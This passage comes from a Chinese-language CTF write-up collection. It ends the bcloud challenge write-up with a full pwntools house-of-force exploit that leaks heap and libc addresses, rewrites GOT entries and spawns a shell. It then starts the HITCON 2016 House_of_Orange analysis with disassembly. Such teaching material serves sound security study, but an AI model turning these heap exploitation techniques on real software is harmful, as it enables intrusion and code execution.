| || 0x08048b05      mov dword [esp], str.Note_has_been_d
eleted. ; [0x8048f7f:4]=0x65746f4e ; "Note has been deleted."
| || 0x08048b0c      call sym.imp.puts
; int puts(const char *s)
| ,==< 0x08048b11      jmp 0x8048b61

```

```

|     |`--> 0x08048b13      mov eax, dword [local_14h]
|     || 0x08048b16      mov eax, dword [eax*4 + 0x804b0a0]
|     ; 取出 lengths[i]
|     || 0x08048b1d      mov dword [local_ch], eax
|     ; 将 lengths[i] 放到 [local_ch]
|     || 0x08048b20      mov eax, dword [local_14h]
|     || 0x08048b23      mov dword [eax*4 + 0x804b0e0], 0
|     ; 将 syns[i] 赋值为 0
|     || 0x08048b2e      mov dword [esp], str.Input_the_new_c
ontent: ; [0x8048f96:4]=0x75706e49 ; "Input the new content:"
|     || 0x08048b35      call sym.imp.puts
|     ; int puts(const char *s)
|     || 0x08048b3a      mov dword [esp + 8], 0xa
|     || 0x08048b42      mov eax, dword [local_ch]
|     || 0x08048b45      mov dword [esp + 4], eax
|     || 0x08048b49      mov eax, dword [local_10h]
|     || 0x08048b4c      mov dword [esp], eax
|     || 0x08048b4f      call sub.read_68d
|     ; read_68d(notes[i], lengths[i], 0xa) 读入新 content 到原
位置，长度不变
|     || 0x08048b54      mov dword [esp], str.Edit_success.
|     ; [0x8048fad:4]=0x74696445 ; "Edit success."
|     || 0x08048b5b      call sym.imp.puts
|     ; int puts(const char *s)
|     || 0x08048b60      nop
|     || ; JMP XREF from 0x08048af0 (sub.Input_the_id:_ab7)
|     || ; JMP XREF from 0x08048b11 (sub.Input_the_id:_ab7)
|     `-> 0x08048b61      leave
\          0x08048b62      ret

```

该函数在修改 note 时，先将 syns[i] 清空，然后读入 lengths[i] 长度的内容到 notes[i]。

Delete note

```
[0x08048590]> pdf @ sub.Input_the_id:_b63
/ (fcn) sub.Input_the_id:_b63 146
|   sub.Input_the_id:_b63 (int arg_9h);
```

```

| ; var int local_10h @ ebp-0x10
| ; var int local_ch @ ebp-0xc
| ; var int local_0h @ ebp-0x0
| ; arg int arg_9h @ ebp+0x9
| ; CALL XREF from 0x08048d26 (main + 165)
| 0x08048b63      push ebp
| 0x08048b64      mov esp, ebp
| 0x08048b66      sub esp, 0x28
; '('
| 0x08048b69      mov dword [local_10h], 0
| 0x08048b70      mov dword [esp], str.Input_the_id:
; [0x8048f65:4]=0x75706e49 ; "Input the id:"
| 0x08048b77      call sym.imp.puts
; int puts(const char *s)
| 0x08048b7c      call sub atoi_709
; int atoi(const char *str)
| 0x08048b81      mov dword [local_10h], eax
| 0x08048b84      cmp dword [local_10h], 0
| ,=< 0x08048b88  js 0x8048b90
| | 0x08048b8a      cmp dword [local_10h], 9
; [0x9:4]=-1 ; 9
| ,==< 0x08048b8e  jle 0x8048b9e
| || ; JMP XREF from 0x08048b88 (sub.Input_the_id:_b63)
| |`-> 0x08048b90  mov dword [esp], str.Invalid_ID.
; [0x8048f73:4]=0x61766e49 ; "Invalid ID."
| | 0x08048b97      call sym.imp.puts
; int puts(const char *s)
| |,=< 0x08048b9c  jmp 0x8048bf3
| || ; JMP XREF from 0x08048b8e (sub.Input_the_id:_b63)
| |`--> 0x08048b9e  mov eax, dword [local_10h]
; 0 <= i <= 9 时，继续
| | 0x08048ba1      mov eax, dword [eax*4 + 0x804b120]
; 取出 notes[i]
| | 0x08048ba8      mov dword [local_ch], eax
; 将 notes[i] 放到 [local_ch]
| | 0x08048bab      cmp dword [local_ch], 0
| |,==< 0x08048baf  jne 0x8048bbf
; notes[i] 不为 0 时跳转
| || 0x08048bb1      mov dword [esp], str.Note_has_been_d
eleted. ; [0x8048f7f:4]=0x65746f4e ; "Note has been deleted."

```

```

|     || 0x08048bb8      call sym.imp.puts
|     ; int puts(const char *s)
| ,===< 0x08048bbd      jmp 0x8048bf3
|     ||| ; JMP XREF from 0x08048baf (sub.Input_the_id:_b63)
|     |`-> 0x08048bbf      mov eax, dword [local_10h]
|     || 0x08048bc2      mov dword [eax*4 + 0x804b120], 0
|     ; 将 notes[i] 置 0
|     || 0x08048bcd      mov eax, dword [local_10h]
|     || 0x08048bd0      mov dword [eax*4 + 0x804b0a0], 0
|     ; 将 lengths[i] 置 0
|     || 0x08048bdb      mov eax, dword [local_ch]
|     || 0x08048bde      mov dword [esp], eax
|     || 0x08048be1      call sym.imp.free
|     ; free([local_ch]), 释放 note
|     || 0x08048be6      mov dword [esp], str.Delete_success.
|     ; [0x8048fb:4]=0x656c6544 ; "Delete success."
|     || 0x08048bed      call sym.imp.puts
|     ; int puts(const char *s)
|     || 0x08048bf2      nop
|     || ; JMP XREF from 0x08048b9c (sub.Input_the_id:_b63)
|     || ; JMP XREF from 0x08048bbd (sub.Input_the_id:_b63)
|     `--> 0x08048bf3      leave
\     0x08048bf4      ret

```

该函数首先判断 `notes[i]` 是否存在，如果存在则释放 `notes[i]` 并将 `notes[i]` 和 `lengths[i]` 都置 0。不存在悬指针等漏洞。

至于 Syn 功能，就是将 `syns[i]` 都置 1，对漏洞利用没有影响。

漏洞利用

所以这题的利用思路就是 house-of-force，步骤如下：

- 泄漏 heap 地址
- 利用溢出修改 top chunk 的 size
- 分配一个 chunk，将 top chunk 转移到 lengths 数组前面
- 再次分配 chunk，即可覆盖 notes，并利用 Edit 修改其内容
- 修改 `free@got.plt` 为 `puts@got.plt`，泄漏 libc
- 修改 `atoi@got.plt` 为 `system@got.plt`，得到 shell

leak heap

```
def leak_heap():
    global leak

    io.sendafter("name:\n", "A" * 0x40)
    leak = u32(io.recvuntil('! Welcome', drop=True)[-4:])
    log.info("leak heap address: 0x%x" % leak)
```

```
gdb-peda$ x/17wx 0xfffffb834
0xfffffb834: 0x41414141 0x41414141 0x41414141 0x41414141
141 <-- stack
0xfffffb844: 0x41414141 0x41414141 0x41414141 0x41414141
141
0xfffffb854: 0x41414141 0x41414141 0x41414141 0x41414141
141
0xfffffb864: 0x41414141 0x41414141 0x41414141 0x41414141
141
0xfffffb874: 0x0804c008 <
-- pointer
gdb-peda$ x/19wx 0x0804c008-0x8
0x804c000: 0x00000000 0x00000049 0x41414141 0x41414141
41 <-- heap
0x804c010: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c020: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c030: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c040: 0x41414141 0x41414141 0x0804c008
<-- pointer
```

可以看到对指针被复制到了堆中，只要将其打印出来即可。

house-of-force

```

def house_of_force():
    io.sendafter("Org:\n", "A" * 0x40)
    io.sendlineafter("Host:\n", p32(0xffffffff))      # overflow

    new((bss_addr - 0x8) - (leak + 0xd0) - 0x8 - 4, 'AAAA') # 0x
d0 = top_chunk - leak

    payload = "A" * 0x80
    payload += p32(elf.got['free'])           # notes[0]
    payload += p32(elf.got['atoi']) * 2       # notes[1], notes[2]
    new(0x8c, payload)

```

接下来是 house-of-force，通过溢出修改 top chunk 的 size，可以在下次 malloc 时将 top chunk 转移到任意地址，之后的 chunk 也将依据转移后的 top chunk 来分配。

溢出：

```

gdb-peda$ x/22wx 0x804c098-0x8
0x804c090: 0x00000000 0x00000049 0x41414141 0x414141
41
0x804c0a0: 0x41414141 0x41414141 0x41414141 0x414141
41
0x804c0b0: 0x41414141 0x41414141 0x41414141 0x414141
41
0x804c0c0: 0x41414141 0x41414141 0x41414141 0x414141
41
0x804c0d0: 0x41414141 0x41414141 0x0804c098 0xfffffff
ff <-- top chunk size
0x804c0e0: 0x00000000 0x00000000

```

转移 top chunk：

```

gdb-peda$ x/22wx 0x804c098-0x8
0x804c090: 0x00000000 0x00000049 0x41414141 0x41414141
41
0x804c0a0: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c0b0: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c0c0: 0x41414141 0x41414141 0x41414141 0x41414141
41
0x804c0d0: 0x41414141 0x41414141 0x0804c098 0xfffffef
c1 <-- notes[0] chunk
0x804c0e0: 0x00000000 0x00000000
gdb-peda$ p 0x804c0d8 + 0xfffffefc0
$1 = 0x804b098
gdb-peda$ x/40wx 0x804b098
0x804b098: 0x00000000 0x00001039 0xfffffefb4 0x00000000
00 <-- top chunk
0x804b0a8: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b0b8: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b0c8: 0x0804c098 0x0804c008 0x00000000 0x00000000
00
0x804b0d8: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b0e8: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b0f8: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b108: 0x00000000 0x00000000 0x00000000 0x00000000
00
0x804b118: 0x00000000 0x00000000 0x0804c0e0 0x00000000
00 <-- notes[0]
0x804b128: 0x00000000 0x00000000 0x00000000 0x00000000
00

```

再次 malloc，将其后的 .bss 段变为可写，然后放上 GOT 表指针：

```
gdb-peda$ x/40wx 0x0804b0a0-0x8  
0x0804b098: 0x00000000 0x00000099 0x41414141 0x41414141  
41 <-- chunk  
0x0804b0a8: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b0b8: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b0c8: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b0d8: 0x41414141 0x41414141 0x41414141 0x00000000  
00  
0x0804b0e8: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b0f8: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b108: 0x41414141 0x41414141 0x41414141 0x41414141  
41  
0x0804b118: 0x41414141 0x41414141 0x0804b014 0x0804b0  
3c <-- notes[0], notes[1]  
0x0804b128: 0x0804b03c 0x00000000 0x00000000 0x000000f  
a1 <-- notes[2] <-- top chunk
```

leak libc

```

def leak_libc():
    global system_addr

    edit(0, p32(elf.plt['puts']))      # free@got.plt -> puts@plt

    delete(1)                          # puts(atoi_addr)
    io.recvuntil("id:\n")
    leak_atoi_addr = u32(io.recv(4))
    libc_base = leak_atoi_addr - libc.symbols['atoi']
    system_addr = libc_base + libc.symbols['system']

    log.info("leak atoi address: 0x%x" % leak_atoi_addr)
    log.info("libc base: 0x%x" % libc_base)
    log.info("system address: 0x%x" % system_addr)

```

接下来就可以利用 Edit 功能修改 GOT 表，泄漏 libc 地址了。

pwn

```

def pwn():
    edit(2, p32(system_addr))          # atoi@got.plt -> system@got
    .plt
    io.sendline("/bin/sh\x00")

    io.interactive()

```

开启 ASLR，Bingo!!!

```
$ python exp.py
[+] Starting local process './bcloud': pid 6696
[*] leak heap address: 0x9181008
[*] leak atoi address: 0xf756b860
[*] libc base: 0xf753a000
[*] system address: 0xf757a190
[*] Switching to interactive mode
$ whoami
firmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./bcloud'], env={'LD_PRELOAD':'./libc-2.19.so'})
elf = ELF('bcloud')
libc = ELF('libc-2.19.so')

bss_addr = 0x0804b0a0

def new(length, content):
    io.sendlineafter("option--->\n", '1')
    io.sendlineafter("content:\n", str(length))
    io.sendlineafter("content:\n", content)

def edit(idx, content):
    io.sendlineafter("option--->\n", '3')
    io.sendline(str(idx))
    io.sendline(content)

def delete(idx):
    io.sendlineafter("option--->\n", '4')
```

```

        io.sendlineafter("id:\n", str(idx))

def leak_heap():
    global leak

    io.sendafter("name:\n", "A" * 0x40)
    leak = u32(io.recvuntil('! Welcome', drop=True)[-4:])
    log.info("leak heap address: 0x%x" % leak)

def house_of_force():
    io.sendafter("Org:\n", "A" * 0x40)
    io.sendlineafter("Host:\n", p32(0xffffffff))      # overflow

    new((bss_addr - 0x8) - (leak + 0xd0) - 0x8 - 4, 'AAAA') # 0x
d0 = top chunk - leak

    payload = "A" * 0x80
    payload += p32(elf.got['free'])           # notes[0]
    payload += p32(elf.got['atoi']) * 2       # notes[1], notes[2]
    new(0x8c, payload)

def leak_libc():
    global system_addr

    edit(0, p32(elf.plt['puts']))    # free@got.plt -> puts@plt

    delete(1)                      # puts(atoi_addr)
    io.recvuntil("id:\n")
    leak_atoi_addr = u32(io.recv(4))
    libc_base = leak_atoi_addr - libc.symbols['atoi']
    system_addr = libc_base + libc.symbols['system']

    log.info("leak atoi address: 0x%x" % leak_atoi_addr)
    log.info("libc base: 0x%x" % libc_base)
    log.info("system address: 0x%x" % system_addr)

def pwn():
    edit(2, p32(system_addr))        # atoi@got.plt -> system@got
    .plt
    io.sendline("/bin/sh\x00")

```

```
io.interactive()

if __name__ == '__main__':
    leak_heap()
    house_of_force()
    leak_libc()
    pwn()
```

参考资料

- <https://ctftime.org/task/2165>

6.1.24 pwn HITCONCTF2016 House_of_Orange

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file houseoforange
houseoforange: ELF 64-bit LSB shared object, x86-64, version 1 (
SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so
.2, for GNU/Linux 2.6.32, BuildID[sha1]=a58bda41b65d38949498561b
0f2b976ce5c0c301, stripped
$ checksec -f houseoforange
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Full RELRO     Canary found   NX enabled   PIE enabled
No RPATH      No RUNPATH   Yes        1            3       houseofo
range
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu3) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.3.1 20160413.
```

64位程序，保护全开，默认开启 ASLR。

在 Ubuntu16.04 上玩一下：

```
$ ./houseoforange
+++++
@      House of Orange      @
+++++
```

```
1. Build the house
2. See the house
3. Upgrade the house
4. Give up
+++++
Your choice : 1                                     <- Build a house
Length of name :20
Name :AAAAAAAAAAAAAAA
Price of Orange:1
+++++
1. Red
2. Green
3. Yellow
4. Blue
5. Purple
6. Cyan
7. White
+++++
Color of Orange:1
Finish
+++++
@           House of Orange          @
+++++
1. Build the house
2. See the house
3. Upgrade the house
4. Give up
+++++
Your choice : 3                                     <- Upgrade the
house
Length of name :10
Name:BBBBBBBBBB
Price of Orange: ++++++
1. Red
2. Green
3. Yellow
4. Blue
5. Purple
6. Cyan
```

7. White

+++++++++++++++++++++

Color of Orange: 1

Finish

+++++++++++++++++++++

@ House of Orange @

+++++++++++++++++++++

1. Build the house

2. See the house

3. Upgrade the house

4. Give up

+++++++++++++++++++++


Your choice : 2

<- See the hous

e

Name of house : BBBB BBBB BBBB AAAAAAAA

Price of orange : 0



+++++++++++++++++++++

@ House of Orange @

+++++++++++++++++++++

1. Build the house

2. See the house

3. Upgrade the house

4. Give up

+++++++++++++++++++++

Your choice : 4

give up

程序允许我们对 house 进行 Build、See 和 Upgrade 的操作。可以看到在 See 的时候似乎有点问题，"A"的字符串应该是 Upgrade 之前的，但这里还是被打印了出来，猜测可能存在信息泄露，需要重点关注。

题目解析

Build the house

```
[0x000000af0]> pdf @ sub.Too_many_house_d37
/ (fcn) sub.Too_many_house_d37 431
|   sub.Too_many_house_d37 (int arg_7h, int arg_1000h, int arg_ddaah);
|       ; var int local_18h @ rbp-0x18
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; var int local_0h @ rbp-0x0
|       ; arg int arg_7h @ rbp+0x7
|       ; arg int arg_1000h @ rbp+0x1000
|       ; arg int arg_ddaah @ rbp+0xddaa
|       ; CALL XREF from 0x000013fd (main)
|       0x00000d37      push rbp
|       0x00000d38      mov rbp, rsp
|       0x00000d3b      sub rsp, 0x20
|       0x00000d3f      lea rax, [0x00203070]
|       ; [0x00203070] 存放 house_num
|       0x00000d46      mov eax, dword [rax]
|       0x00000d48      cmp eax, 3
|       ,=< 0x00000d4b      jbe 0xd63
|       ; 最多 4 个 house
|       |   0x00000d4d      lea rdi, str.Too_many_house
|       ; 0x1e3f ; "Too many house"
|       |   0x00000d54      call sym.imp.puts
|       ; int puts(const char *s)
|       |   0x00000d59      mov edi, 1
|       |   0x00000d5e      call sym.imp._exit
|       ; void _exit(int status)
|       |   ; CODE XREF from 0x00000d4b (sub.Too_many_house_d37)
```

```

|     `-> 0x00000d63      mov edi, 0x10
|         0x00000d68      call sym.imp.malloc
; rax = malloc(0x10) 给 house struct 分配空间
|         0x00000d6d      mov qword [local_10h], rax
; house 的地址放到 [local_10h]
|         0x00000d71      lea rdi, str.Length_of_name_:
; 0x1e4e ; "Length of name :"
|         0x00000d78      mov eax, 0
|         0x00000d7d      call sym.imp.printf
; int printf(const char *format)
|         0x00000d82      mov eax, 0
|         0x00000d87      call sub.__read_chk_c65
; 读入 length
|         0x00000d8c      mov dword [local_18h], eax
; length 放到 [local_18h]
|         0x00000d8f      cmp dword [local_18h], 0x1000
; [0x1000:4]=0x2062058d
|         ,=< 0x00000d96    jbe 0xd9f
; length 小于等于 0x1000 时跳转
|         | 0x00000d98      mov dword [local_18h], 0x1000
; 否则 length 设置为 0x1000
|         | ; CODE XREF from 0x00000d96 (sub.Too_many_house_d37)
|         `-> 0x00000d9f      mov eax, dword [local_18h]
|             0x00000da2      mov rdi, rax
|             0x00000da5      call sym.imp.malloc
; rax = malloc(length) 给 name 分配空间
|             0x00000daa      mov rdx, rax
; name 的地址放到 rdx
|             0x00000dad      mov rax, qword [local_10h]
; 取出 house
|             0x00000db1      mov qword [rax + 8], rdx
; house->name = name
|             0x00000db5      mov rax, qword [local_10h]
|             0x00000db9      mov rax, qword [rax + 8]
; 取出 house->name
|             0x00000dbd      test rax, rax
|             ,=< 0x00000dc0    jne 0xdd8
; house->name 不为空时跳转
|             | 0x00000dc2      lea rdi, str.Malloc_error
; 否则报错并退出

```

```

|     | 0x00000dc9      call sym.imp.puts
; int puts(const char *s)
|     | 0x00000dce      mov edi, 1
|     | 0x00000dd3      call sym.imp._exit
; void _exit(int status)
|     ; CODE XREF from 0x00000dc0 (sub.Too_many_house_d37)
`-> 0x00000dd8      lea rdi, str.Name_:
; 0x1e70 ; "Name :"
|     0x00000ddf      mov eax, 0
|     0x00000de4      call sym.imp.printf
; int printf(const char *format)
|     0x00000de9      mov rax, qword [local_10h]
|     0x00000ded      mov rax, qword [rax + 8]
; 取出 house->name
|     0x00000df1      mov edx, dword [local_18h]
; 取出 length
|     0x00000df4      mov esi, edx
|     0x00000df6      mov rdi, rax
|     0x00000df9      call sub.read_c20
; 调用 read_c20(house->name, length) 读入 name
|     0x00000dfe      mov esi, 8
|     0x00000e03      mov edi, 1
|     0x00000e08      call sym.imp.calloc
; rax = malloc(1, 8) 分配一个 8 bytes 的空间作为 orange str
uct
|     0x00000e0d      mov qword [local_8h], rax
; orange 的地址放到 [local_8h]
|     0x00000e11      lea rdi, [0x00001e77]
; "Price of Orange:"
|     0x00000e18      mov eax, 0
|     0x00000e1d      call sym.imp.printf
; int printf(const char *format)
|     0x00000e22      mov eax, 0
|     0x00000e27      call sub.__read_chk_c65
; 读入 price
|     0x00000e2c      mov edx, eax
; price 赋值给 edx
|     0x00000e2e      mov rax, qword [local_8h]
; 取出 orange
|     0x00000e32      mov dword [rax], edx

```

```

; orange->price = price
| 0x00000e34      mov eax, 0
| 0x00000e39      call sub._cc4
; 打印 color 菜单
| 0x00000e3e      lea rdi, [0x00001e88]
; "Color of Orange:"
| 0x00000e45      mov eax, 0
| 0x00000e4a      call sym.imp.printf
; int printf(const char *format)
| 0x00000e4f      mov eax, 0
| 0x00000e54      call sub.__read_chk_c65
; 读入 color
| 0x00000e59      mov dword [local_14h], eax
; color 放到 [local_14h]
| 0x00000e5c      cmp dword [local_14h], 0xddaa
; [0xddaa:4]=-1
| ,< 0x00000e63    je 0xe87
; color 等于 0xddaa 时跳转
| | 0x00000e65    cmp dword [local_14h], 0
| ,==< 0x00000e69  jle 0xe71
| || 0x00000e6b    cmp dword [local_14h], 7
; [0x7:4]=0
| ,===< 0x00000e6f  jle 0xe87
| ||| ; CODE XREF from 0x00000e69 (sub.Too_many_house_d37)
| |`--> 0x00000e71  lea rdi, str.No_such_color
; 0x1e99 ; "No such color"
| || 0x00000e78    call sym.imp.puts
; int puts(const char *s)
| || 0x00000e7d    mov edi, 1
| || 0x00000e82    call sym.imp._exit
; 当 color != 0xddaa && (color <= 0 || color > 7) 时退出程序
| || ; CODE XREF from 0x00000e63 (sub.Too_many_house_d37)
| || ; CODE XREF from 0x00000e6f (sub.Too_many_house_d37)
| `-`-> 0x00000e87  cmp dword [local_14h], 0xddaa
; [0xddaa:4]=-1
| ,< 0x00000e8e    jne 0xe9c
; color 不等于 0 时跳转
| | 0x00000e90    mov rax, qword [local_8h]
; 否则取出 orange

```

```

|     | 0x00000e94      mov edx, dword [local_14h]
| ; 取出 color
|     | 0x00000e97      mov dword [rax + 4], edx
| ; orange->color = color
| ,==< 0x00000e9a      jmp 0xea9
| || ; CODE XREF from 0x00000e8e (sub.Too_many_house_d37)
| |`-> 0x00000e9c      mov eax, dword [local_14h]
| ; 取出 color
| | 0x00000e9f      lea edx, [rax + 0x1e]
| ; edx = color + 0x1e
| | 0x00000ea2      mov rax, qword [local_8h]
| ; 取出 orange
| | 0x00000ea6      mov dword [rax + 4], edx
| ; orange->color = edx == color + 0x1e
| | ; CODE XREF from 0x00000e9a (sub.Too_many_house_d37)
| `--> 0x00000ea9      mov rax, qword [local_10h]
| ; 取出 house
|     0x00000ead      mov rdx, qword [local_8h]
| ; 取出 orange
|     0x00000eb1      mov qword [rax], rdx
| ; house->org = orange
|     0x00000eb4      lea rax, [0x00203068]
|     0x00000ebb      mov rdx, qword [local_10h]
|     0x00000ebf      mov qword [rax], rdx
| ; 将 house 的地址放到 [0x00203068]
|     0x00000ec2      lea rax, [0x00203070]
|     0x00000ec9      mov eax, dword [rax]
|     0x00000ecb      lea edx, [rax + 1]
| ; house_num += 1
|     0x00000ece      lea rax, [0x00203070]
|     0x00000ed5      mov dword [rax], edx
|     0x00000ed7      lea rdi, str.Finish
| ; 0x1ea7 ; "Finish"
|     0x00000ede      call sym.imp.puts
| ; int puts(const char *s)
|     0x00000ee3      nop
|     0x00000ee4      leave
\     0x00000ee5      ret

```

通过对这段代码的分析可以得到两个结构体：

```
struct orange{
    int price;
    int color;
} orange;
struct house {
    orange *org;
    char *name;
} house;
```

Build 最多可以进行 4 次，整个过程有 2 个 malloc 和 1 个 calloc：

- `malloc(0x10)`：给 house struct 分配空间
- `malloc(length)`：给 name 分配空间，其中 length 来自用户输入，如果大于 0x1000，则按照 0x1000 处理。
- `calloc(1, 8)`：给 orange struct 分配空间

那么我们再来看一下用于读入 name 的函数：

```
[0x000000af0]> pdf @ sub.read_c20
/ (fcn) sub.read_c20 69
|   sub.read_c20 ();
|       ; var int local_1ch @ rbp-0x1c
|       ; var int local_18h @ rbp-0x18
|       ; var int local_4h @ rbp-0x4
|       ; var int local_0h @ rbp-0x0
|       ; CALL XREF from 0x00000df9 (sub.Too_many_house_d37)
|       ; CALL XREF from 0x00001119 (sub.You_can_t_upgrade_m
ore_7c)
|           0x00000c20      push rbp
|           0x00000c21      mov rbp, rsp
|           0x00000c24      sub rsp, 0x20
|           0x00000c28      mov qword [local_18h], rdi
|           0x00000c2c      mov dword [local_1ch], esi
|           0x00000c2f      mov edx, dword [local_1ch]
|           0x00000c32      mov rax, qword [local_18h]
|           0x00000c36      mov rsi, rax
|           0x00000c39      mov edi, 0
|           0x00000c3e      call sym.imp.read
; 调用 read(0, house->name, length) 读入 name
|           0x00000c43      mov dword [local_4h], eax
|           0x00000c46      cmp dword [local_4h], 0
|           ,=< 0x00000c4a    jg 0xc62
|           |  0x00000c4c      lea rdi, str.read_error
; 0x14c8 ; "read error"
|           |  0x00000c53      call sym.imp.puts
; int puts(const char *s)
|           |  0x00000c58      mov edi, 1
|           |  0x00000c5d      call sym.imp._exit
; void _exit(int status)
|           | ; CODE XREF from 0x00000c4a (sub.read_c20)
`-> 0x00000c62      nop
|           0x00000c63      leave
\           0x00000c64      ret
```

这个函数在读入 `length` 长度的字符串后，没有在末尾加上 `\x00` 截断，正如我们上面看到的，可能导致信息泄露。

See the house

```
[0x000000af0]> pdf @ sub.Name_of_house_:_s_ee6
/ (fcn) sub.Name_of_house_:_s_ee6 406
|   sub.Name_of_house_:_s_ee6 ();
|       ; CALL XREF from 0x00001409 (main)
|       0x00000ee6      push rbp
|       0x00000ee7      mov rbp, rsp
|       0x00000eea      lea rax, [0x00203068]
|       0x00000ef1      mov rax, qword [rax]
|       ; 取出 house
|       0x00000ef4      test rax, rax
|       ,=< 0x00000ef7    je 0x106e
|       ; 如果不存在 house，函数返回
|       |   0x00000efd      lea rax, [0x00203068]
|       |   0x00000f04      mov rax, qword [rax]
|       ; 取出 house
|       |   0x00000f07      mov rax, qword [rax]
|       ; 取出 house->org
|       |   0x00000f0a      mov eax, dword [rax + 4]
|       ; 取出 house->org->color，即 orange->color
|       |   0x00000f0d      cmp eax, 0xddaa
|       ,==< 0x00000f12    jne 0xf9d
|       ; orange->color 不等于 0xddaa 时跳转
|       ||   0x00000f18      lea rax, [0x00203068]
|       ||   0x00000f1f      mov rax, qword [rax]
|       ||   0x00000f22      mov rax, qword [rax + 8]
|       ; 取出 house->name
|       ||   0x00000f26      mov rsi, rax
|       ||   0x00000f29      lea rdi, str.Name_of_house_:_s
|       ; 0x1eae ; "Name of house : %s\n"
|       ||   0x00000f30      mov eax, 0
|       ||   0x00000f35      call sym.imp.printf
|       ; 打印 house->name
|       ||   0x00000f3a      lea rax, [0x00203068]
|       ||   0x00000f41      mov rax, qword [rax]
|       ||   0x00000f44      mov rax, qword [rax]
|       ||   0x00000f47      mov eax, dword [rax]
|       ; 取出 orange->price
```

```

|     || 0x00000f49      mov esi, eax
|     || 0x00000f4b      lea rdi, str.Price_of_orange:_d
; 0x1ec2 ; "Price of orange : %d\n"
|     || 0x00000f52      mov eax, 0
|     || 0x00000f57      call sym.imp.printf
; 打印 orange->price
|     || 0x00000f5c      call sym.imp.rand
; rand_num = rand() 生成一个随机数
|     || 0x00000f61      mov edx, eax
|     || 0x00000f63      mov eax, edx
|     || 0x00000f65      sar eax, 0x1f
|     || 0x00000f68      shr eax, 0x1d
|     || 0x00000f6b      add edx, eax
|     || 0x00000f6d      and edx, 7
; rand_num % 8
|     || 0x00000f70      sub edx, eax
|     || 0x00000f72      mov eax, edx
|     || 0x00000f74      mov edx, eax
|     || 0x00000f76      lea rax, [0x00203080]
|     || 0x00000f7d      movsxd rdx, edx
|     || 0x00000f80      mov rax, qword [rax + rdx*8]
; rax = [0x00203080 + rand_num % 8]
|     || 0x00000f84      mov rsi, rax
|     || 0x00000f87      lea rdi, str.e_01_38_5_214m_s_e_0m
; 0x1ed8
|     || 0x00000f8e      mov eax, 0
|     || 0x00000f93      call sym.imp.printf
; 打印 orange 图案
| ,==< 0x00000f98      jmp 0x107a
; 跳转，函数返回
| |`--> 0x00000f9d      lea rax, [0x00203068]
| |  || 0x00000fa4      mov rax, qword [rax]
| |  || 0x00000fa7      mov rax, qword [rax]
| |  || 0x00000faa      mov eax, dword [rax + 4]
; 取出 orange->color
| |  || 0x00000fad      cmp eax, 0x1e
| |,==< 0x00000fb0      jle 0xfc7
; orange->color 小于等于 0x1e 时跳转，程序退出
| ||  || 0x00000fb2      lea rax, [0x00203068]
| ||  || 0x00000fb9      mov rax, qword [rax]

```

```

|     ||| 0x00000fbc      mov rax, qword [rax]
|     ||| 0x00000fbf      mov eax, dword [rax + 4]
; 否则取出 orange->color
|     ||| 0x00000fc2      cmp eax, 0x25
; '%'
| ,====< 0x00000fc5      jle 0xfdd
; orange->color 小于等于 0xfdd 时跳转
|     |||| ; CODE XREF from 0x00000fb0 (sub.Name_of_house_:_s_
ee6)
|     ||`--> 0x00000fc7      lea rdi, str.Color_corruption
; 0x1eee ; "Color corruption!"
|     || | 0x00000fce      call sym.imp.puts
; int puts(const char *s)
|     || | 0x00000fd3      mov edi, 1
|     || | 0x00000fd8      call sym.imp._exit
; void _exit(int status)
|     || | ; CODE XREF from 0x00000fc5 (sub.Name_of_house_:_s_
ee6)
|     `----> 0x00000fdd      lea rax, [0x00203068]
|     | | 0x00000fe4      mov rax, qword [rax]
|     | | 0x00000fe7      mov rax, qword [rax + 8]
; 取出 house->name
|     | | 0x00000feb      mov rsi, rax
|     | | 0x00000fee      lea rdi, str.Name_of_house_:_s
; 0x1eae ; "Name of house : %s\n"
|     | | 0x00000ff5      mov eax, 0
|     | | 0x00000ffa      call sym.imp.printf
; 打印 house->name
|     | | 0x00000fff      lea rax, [0x00203068]
|     | | 0x00001006      mov rax, qword [rax]
|     | | 0x00001009      mov rax, qword [rax]
|     | | 0x0000100c      mov eax, dword [rax]
; 取出 orange->price
|     | | 0x0000100e      mov esi, eax
|     | | 0x00001010      lea rdi, str.Price_of_orange_:_d
; 0x1ec2 ; "Price of orange : %d\n"
|     | | 0x00001017      mov eax, 0
|     | | 0x0000101c      call sym.imp.printf
; 打印 house->price
|     | | 0x00001021      call sym.imp.rand

```

```

; rand_num = rand() 生成一个随机数
| | | 0x00001026      mov edx, eax
| | | 0x00001028      mov eax, edx
| | | 0x0000102a      sar eax, 0x1f
| | | 0x0000102d      shr eax, 0x1d
| | | 0x00001030      add edx, eax
| | | 0x00001032      and edx, 7
; rand_num % 8
| | | 0x00001035      sub edx, eax
| | | 0x00001037      mov eax, edx
| | | 0x00001039      mov edx, eax
| | | 0x0000103b      lea rax, [0x00203080]
| | | 0x00001042      movsxd rdx, edx
| | | 0x00001045      mov rdx, qword [rax + rdx*8]
; rdx = [0x00203080 + rand_num % 8]
| | | 0x00001049      lea rax, [0x00203068]
| | | 0x00001050      mov rax, qword [rax]
| | | 0x00001053      mov rax, qword [rax]
